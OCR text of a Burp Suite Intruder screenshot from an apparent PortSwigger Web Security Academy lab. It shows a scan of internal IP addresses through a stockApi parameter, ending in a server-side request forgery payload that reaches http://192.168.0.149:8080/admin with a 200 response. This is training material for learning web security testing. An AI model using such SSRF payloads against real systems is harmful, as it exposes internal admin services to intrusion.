 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
150 149 200 3274
0 400 141
2 1 400 141
1 0 500 2477
3 2 500 2477
4 3 500 2477
5 4 500 2477
6 5 500 2477
7 6 500 2477
8 7 500 2477
9 8 500 2477
10 9 500 2477
Request Response
Pretty Raw Hex \n
10 Accept: */*
11 Origin: https://0a10000e03efc7f984135adc00a4003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a10000e03efc7f984135adc00a4003b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: keep-alive
19
20 stockApi=http%3A%2F%2F192.168.0.149%3A8080%2Fadmin
Search 0 highlights
Finished